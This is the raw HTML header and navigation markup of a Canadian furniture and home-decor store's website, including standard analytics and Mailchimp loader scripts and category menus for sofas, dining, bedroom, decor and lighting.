  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706534167');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c452edfcbf135a2a86a724c00/b6838140aa413b92b1422dc3a.js");</script>

</head>
<body class="page-template-default page page-id-4105 theme-moderno woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-moderno-child wvs-tooltip wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-57880 h-preload woocommerce-on h-ltr h-wpml h-collapse-filters">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">What are you looking for?</div>
						
<form role="search" class="js-search-form" method="get" action="https://woodntassel.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
				<a href="" onclick="return false" class="h-close-button js-search-close"><i
				class="ip-close-rect"></i></a>
		</div>
</div>

<div class="l-section"><div class="c-header__advert_bar c-header__advert_bar--above"><div data-elementor-type="wp-post" data-elementor-id="70722" class="elementor elementor-70722" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-ef876b4 e-con-full e-flex e-con e-parent" data-id="ef876b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c75add8 elementor-widget elementor-widget-heading" data-id="c75add8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">YOUR STYLE DESTINATION IN SOUTH SURREY AND NOW ABBOTSFORD</h2>		</div>
				</div>
				</div>
				</div></div></div><header class="l-section l-header" id="main-header">
		<div
		class="c-header__outer c-header__outer--mobile  c-header__outer--header-type-1 c-header__outer--header-type-mobile-2">
		<div
			class="c-header  c-header--header-type-1 c-header--header-type-mobile-2 c-header--buttons-1 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
		
		</a></div>						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
							</div>
					</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
					<a href="" onclick="return false" class="h-close-button js-cart-sidebar-close"><i
				class="ip-close-rect"></i></a>
				<div class="c-shop-sidebar__content c-shop-sidebar__content--popup">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
			<div class="c-shop-sidebar__shadow js-cart-sidebar-shadow"></div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-back c-header__menu-back-svg"></i>
			</button>
					<a href="" onclick="return false" class="h-close-button js-mobile-menu-close"><i
				class="ip-close-rect"></i></a>
			</div>
		<div class="c-header__menu-content c-header__menu-content--mobile-buttons-menu">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-70914" class="c-mobile-menu__item menu-item-70914"><a href="https://woodntassel.com/">HOME</a></li>
<li id="menu-item-70915" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70915"><span class="a">FURNITURE</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-71549" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71549"><span class="a">LIVING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-71432" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71432"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77454" class="c-mobile-menu__subitem menu-item-77454"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77455" class="c-mobile-menu__subitem menu-item-77455"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70921" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70921"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77459" class="c-mobile-menu__subitem menu-item-77459"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77458" class="c-mobile-menu__subitem menu-item-77458"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70922" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70922"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77460" class="c-mobile-menu__subitem menu-item-77460"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77461" class="c-mobile-menu__subitem menu-item-77461"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70918" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70918"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77464" class="c-mobile-menu__subitem menu-item-77464"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77465" class="c-mobile-menu__subitem menu-item-77465"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70919" class="c-mobile-menu__subitem menu-item-70919"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li id="menu-item-70920" class="c-mobile-menu__subitem menu-item-70920"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li id="menu-item-70932" class="c-mobile-menu__subitem menu-item-70932"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li id="menu-item-70924" class="c-mobile-menu__subitem menu-item-70924"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li id="menu-item-70923" class="c-mobile-menu__subitem menu-item-70923"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li id="menu-item-70925" class="c-mobile-menu__subitem menu-item-70925"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li id="menu-item-70926" class="c-mobile-menu__subitem menu-item-70926"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li id="menu-item-70927" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70927"><span class="a">DINING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70929" class="c-mobile-menu__subitem menu-item-70929"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li id="menu-item-70928" class="c-mobile-menu__subitem menu-item-70928"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li id="menu-item-70930" class="c-mobile-menu__subitem menu-item-70930"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li id="menu-item-70931" class="c-mobile-menu__subitem menu-item-70931"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li id="menu-item-70933" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70933"><span class="a">BEDROOM</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70934" class="c-mobile-menu__subitem menu-item-70934"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li id="menu-item-70935" class="c-mobile-menu__subitem menu-item-70935"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li id="menu-item-70936" class="c-mobile-menu__subitem menu-item-70936"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li id="menu-item-70937" class="c-mobile-menu__subitem menu-item-70937"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li id="menu-item-70938" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70938"><span class="a">OFFICE</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70939" class="c-mobile-menu__subitem menu-item-70939"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li id="menu-item-70940" class="c-mobile-menu__subitem menu-item-70940"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70941" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70941"><span class="a">DECOR</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70942" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70942"><span class="a">ACCESSORIES</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70943" class="c-mobile-menu__subitem menu-item-70943"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li id="menu-item-70945" class="c-mobile-menu__subitem menu-item-70945"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li id="menu-item-70946" class="c-mobile-menu__subitem menu-item-70946"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li id="menu-item-70947" class="c-mobile-menu__subitem menu-item-70947"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li id="menu-item-70948" class="c-mobile-menu__subitem menu-item-70948"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li id="menu-item-70949" class="c-mobile-menu__subitem menu-item-70949"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li id="menu-item-70950" class="c-mobile-menu__subitem menu-item-70950"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li id="menu-item-70951" class="c-mobile-menu__subitem menu-item-70951"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li id="menu-item-79709" class="c-mobile-menu__subitem menu-item-79709"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li id="menu-item-70953" class="c-mobile-menu__subitem menu-item-70953"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li id="menu-item-70956" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70956"><span class="a">WALL DECOR</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70957" class="c-mobile-menu__subitem menu-item-70957"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li id="menu-item-70959" class="c-mobile-menu__subitem menu-item-70959"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70960" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70960"><span class="a">LIGHTING</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70961" class="c-mobile-menu__subitem menu-item-70961"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li id="menu-item-70962" class="c-mobile-menu__subitem menu-item-70962"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li id="menu-item-70963" class="c-mobile-menu__subitem menu-item-70963"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li id="menu-item-70964" class="c-mobile-menu__item menu-item-70964"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li id="menu-item-76709" class="c-mobile-menu__item menu-item-76709"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li id="menu-item-70965" class="c-mobile-menu__item menu-item-70965"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li id="menu-item-70966" class="c-mobile-menu__item menu-item-70966"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li id="menu-item-70968" class="c-mobile-menu__item menu-item-70968"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
			<div class="c-header__top-row-list">
				<div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div>			</div>
		</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--1 c-header__menu-bottom--menu">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
			</div>
			<div
	class="c-header__outer c-header__outer--desktop  c-header__outer--header-type-1">
	<div
		class="c-header c-header--desktop  js-header-desktop c-header--header-type-1 c-header--rows">
					<div class="c-header__row-top">
				<div
					class="c-header__cell c-header__cell--top-left"><div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div></div>
				<div
					class="c-header__cell c-header__cell--top-center"><div
	class="c-header__logo c-header__logo--desktop ">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
		
		
		</a></div></div>
				<div
					class="c-header__cell c-header__cell--top-right"><div class="c-header__buttons c-header__buttons--header-type-1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div></div>
			</div>
							<div class="c-header__row-bottom">
				<div
					class="c-header__cell c-header__cell--bottom-left"></div>
				<div
					class="c-header__cell c-header__cell--bottom-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--popup-fullwidth"><li class="c-top-menu__item menu-item-70914 js-menu-item"><a href="https://woodntassel.com/">HOME</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70915 js-menu-item"><span class="a">FURNITURE</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71549 c-top-menu__subitem--collapse js-menu-item"><span class="a">LIVING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71432 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77454 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77455 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70921 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77459 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77458 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70922 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77460 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77461 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70918 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77464 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77465 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem menu-item-70919 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70920 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70932 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70924 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li class="c-top-menu__subitem menu-item-70923 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li class="c-top-menu__subitem menu-item-70925 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li class="c-top-menu__subitem menu-item-70926 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70927 c-top-menu__subitem--collapse js-menu-item"><span class="a">DINING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70929 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70928 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li class="c-top-menu__subitem menu-item-70930 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li class="c-top-menu__subitem menu-item-70931 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70933 c-top-menu__subitem--collapse js-menu-item"><span class="a">BEDROOM</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70934 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li class="c-top-menu__subitem menu-item-70935 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li class="c-top-menu__subitem menu-item-70936 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li class="c-top-menu__subitem menu-item-70937 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70938 c-top-menu__subitem--collapse js-menu-item"><span class="a">OFFICE</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70939 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70940 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70941 js-menu-item"><span class="a">DECOR</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70942 c-top-menu__subitem--collapse js-menu-item"><span class="a">ACCESSORIES</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70943 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70945 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li class="c-top-menu__subitem menu-item-70946 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li class="c-top-menu__subitem menu-item-70947 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li class="c-top-menu__subitem menu-item-70948 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70949 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li class="c-top-menu__subitem menu-item-70950 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li class="c-top-menu__subitem menu-item-70951 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li class="c-top-menu__subitem menu-item-79709 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li class="c-top-menu__subitem menu-item-70953 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70956 c-top-menu__subitem--collapse js-menu-item"><span class="a">WALL DECOR</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70957 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li class="c-top-menu__subitem menu-item-70959 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70960 js-menu-item"><span class="a">LIGHTING</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-70961 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70962 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70963 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li class="c-top-menu__item menu-item-70964 js-menu-item"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li class="c-top-menu__item menu-item-76709 js-menu-item"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li class="c-top-menu__item menu-item-70965 js-menu-item"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li class="c-top-menu__item menu-item-70966 js-menu-item"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li class="c-top-menu__item menu-item-70968 js-menu-item"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav></div>
				<div
					class="c-header__cell c-header__cell--bottom-right"></div>
			</div>
					</div>
</div>
	<div class="c-header--desktop l-section__container js-simple-container"></div>
</header>

<div class="l-inner">
		<header
		class="l-section c-page-header c-page-header--header-type-1 c-page-header--page c-page-header--low">

						<div class="c-page-header__row-1 c-page-header__row-1--1-columns c-page-header__row-1-col--breadcrumbs">
